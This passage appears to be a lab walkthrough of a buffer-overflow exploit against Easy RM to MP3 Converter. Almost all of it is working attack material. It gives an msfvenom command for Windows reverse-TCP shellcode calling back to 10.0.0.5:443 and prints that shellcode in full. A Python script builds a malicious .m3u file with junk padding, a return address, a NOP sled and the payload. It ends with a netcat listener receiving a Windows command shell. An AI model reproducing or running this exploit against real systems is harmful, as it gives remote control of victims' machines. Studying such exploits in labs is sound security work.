
Use msfvenom to generate a shellcode.
┌──(kali㉿kali)-[~] └─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.5 LPORT=443 ExitFunc=thread -f python -b '\x00\x09\x0a' -v payload [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 351 (iteration=0) x86/shikata_ga_nai chosen with final size 351 Payload size: 351 bytes Final size of python file: 1899 bytes payload = b"" payload += b"\xb8\x25\x94\x39\xbe\xda\xda\xd9\x74\x24\xf4" payload += b"\x5a\x29\xc9\xb1\x52\x83\xc2\x04\x31\x42\x0e" payload += b"\x03\x67\x9a\xdb\x4b\x9b\x4a\x99\xb4\x63\x8b" payload += b"\xfe\x3d\x86\xba\x3e\x59\xc3\xed\x8e\x29\x81" payload += b"\x01\x64\x7f\x31\x91\x08\xa8\x36\x12\xa6\x8e" payload += b"\x79\xa3\x9b\xf3\x18\x27\xe6\x27\xfa\x16\x29" payload += b"\x3a\xfb\x5f\x54\xb7\xa9\x08\x12\x6a\x5d\x3c" payload += b"\x6e\xb7\xd6\x0e\x7e\xbf\x0b\xc6\x81\xee\x9a" payload += b"\x5c\xd8\x30\x1d\xb0\x50\x79\x05\xd5\x5d\x33" payload += b"\xbe\x2d\x29\xc2\x16\x7c\xd2\x69\x57\xb0\x21" payload += b"\x73\x90\x77\xda\x06\xe8\x8b\x67\x11\x2f\xf1" payload += b"\xb3\x94\xab\x51\x37\x0e\x17\x63\x94\xc9\xdc" payload += b"\x6f\x51\x9d\xba\x73\x64\x72\xb1\x88\xed\x75" payload += b"\x15\x19\xb5\x51\xb1\x41\x6d\xfb\xe0\x2f\xc0" payload += b"\x04\xf2\x8f\xbd\xa0\x79\x3d\xa9\xd8\x20\x2a" payload += b"\x1e\xd1\xda\xaa\x08\x62\xa9\x98\x97\xd8\x25" payload += b"\x91\x50\xc7\xb2\xd6\x4a\xbf\x2c\x29\x75\xc0" payload += b"\x65\xee\x21\x90\x1d\xc7\x49\x7b\xdd\xe8\x9f" payload += b"\x2c\x8d\x46\x70\x8d\x7d\x27\x20\x65\x97\xa8" payload += b"\x1f\x95\x98\x62\x08\x3c\x63\xe5\x3d\xc1\x6b" payload += b"\xf0\x29\xc3\x6b\xfb\x12\x4a\x8d\x91\x74\x1b" payload += b"\x06\x0e\xec\x06\xdc\xaf\xf1\x9c\x99\xf0\x7a" payload += b"\x13\x5e\xbe\x8a\x5e\x4c\x57\x7b\x15\x2e\xfe" payload += b"\x84\x83\x46\x9c\x17\x48\x96\xeb\x0b\xc7\xc1" payload += b"\xbc\xfa\x1e\x87\x50\xa4\x88\xb5\xa8\x30\xf2" payload += b"\x7d\x77\x81\xfd\x7c\xfa\xbd\xd9\x6e\xc2\x3e" payload += b"\x66\xda\x9a\x68\x30\xb4\x5c\xc3\xf2\x6e\x37" payload += b"\xb8\x5c\xe6\xce\xf2\x5e\x70\xcf\xde\x28\x9c" payload += b"\x7e\xb7\x6c\xa3\x4f\x5f\x79\xdc\xad\xff\x86" payload += b"\x37\x76\x1f\x65\x9d\x83\x88\x30\x74\x2e\xd5" payload += b"\xc2\xa3\x6d\xe0\x40\x41\x0e\x17\x58\x20\x0b" payload += b"\x53\xde\xd9\x61\xcc\x8b\xdd\xd6\xed\x99"
Update the code with the msfvenom code.
from struct import pack
# baddies = \x00\x09\x0a
payload = b""
payload += b"\xb8\x25\x94\x39\xbe\xda\xda\xd9\x74\x24\xf4"
payload += b"\x5a\x29\xc9\xb1\x52\x83\xc2\x04\x31\x42\x0e"
payload += b"\x03\x67\x9a\xdb\x4b\x9b\x4a\x99\xb4\x63\x8b"
payload += b"\xfe\x3d\x86\xba\x3e\x59\xc3\xed\x8e\x29\x81"
payload += b"\x01\x64\x7f\x31\x91\x08\xa8\x36\x12\xa6\x8e"
payload += b"\x79\xa3\x9b\xf3\x18\x27\xe6\x27\xfa\x16\x29"
payload += b"\x3a\xfb\x5f\x54\xb7\xa9\x08\x12\x6a\x5d\x3c"
payload += b"\x6e\xb7\xd6\x0e\x7e\xbf\x0b\xc6\x81\xee\x9a"
payload += b"\x5c\xd8\x30\x1d\xb0\x50\x79\x05\xd5\x5d\x33"
payload += b"\xbe\x2d\x29\xc2\x16\x7c\xd2\x69\x57\xb0\x21"
payload += b"\x73\x90\x77\xda\x06\xe8\x8b\x67\x11\x2f\xf1"
payload += b"\xb3\x94\xab\x51\x37\x0e\x17\x63\x94\xc9\xdc"
payload += b"\x6f\x51\x9d\xba\x73\x64\x72\xb1\x88\xed\x75"
payload += b"\x15\x19\xb5\x51\xb1\x41\x6d\xfb\xe0\x2f\xc0"
payload += b"\x04\xf2\x8f\xbd\xa0\x79\x3d\xa9\xd8\x20\x2a"
payload += b"\x1e\xd1\xda\xaa\x08\x62\xa9\x98\x97\xd8\x25"
payload += b"\x91\x50\xc7\xb2\xd6\x4a\xbf\x2c\x29\x75\xc0"
payload += b"\x65\xee\x21\x90\x1d\xc7\x49\x7b\xdd\xe8\x9f"
payload += b"\x2c\x8d\x46\x70\x8d\x7d\x27\x20\x65\x97\xa8"
payload += b"\x1f\x95\x98\x62\x08\x3c\x63\xe5\x3d\xc1\x6b"
payload += b"\xf0\x29\xc3\x6b\xfb\x12\x4a\x8d\x91\x74\x1b"
payload += b"\x06\x0e\xec\x06\xdc\xaf\xf1\x9c\x99\xf0\x7a"
payload += b"\x13\x5e\xbe\x8a\x5e\x4c\x57\x7b\x15\x2e\xfe"
payload += b"\x84\x83\x46\x9c\x17\x48\x96\xeb\x0b\xc7\xc1"
payload += b"\xbc\xfa\x1e\x87\x50\xa4\x88\xb5\xa8\x30\xf2"
payload += b"\x7d\x77\x81\xfd\x7c\xfa\xbd\xd9\x6e\xc2\x3e"
payload += b"\x66\xda\x9a\x68\x30\xb4\x5c\xc3\xf2\x6e\x37"
payload += b"\xb8\x5c\xe6\xce\xf2\x5e\x70\xcf\xde\x28\x9c"
payload += b"\x7e\xb7\x6c\xa3\x4f\x5f\x79\xdc\xad\xff\x86"
payload += b"\x37\x76\x1f\x65\x9d\x83\x88\x30\x74\x2e\xd5"
payload += b"\xc2\xa3\x6d\xe0\x40\x41\x0e\x17\x58\x20\x0b"
payload += b"\x53\xde\xd9\x61\xcc\x8b\xdd\xd6\xed\x99"
out = 'crash30000.m3u'
junk = b'\x41' * (26083)
junk += pack('<L', (0x75e5802b))
junk += b'\x43' * 4
junk += b'\x90' * 16
junk += payload
junk += b'\x44' * (30000 - len(junk))
with open(out,'wb') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Start a netcat listener.
┌──(kali㉿kali)-[~] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ...
Execute the code and catch the shell.
┌──(kali㉿kali)-[~] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ... connect to [10.0.0.5] from (UNKNOWN) [10.0.0.6] 51440
Microsoft Windows [Version 10.0.19045.6093] (c) Microsoft Corporation. All rights reserved. C:\Program Files\Easy RM to MP3 Converter>
And there is our trophy!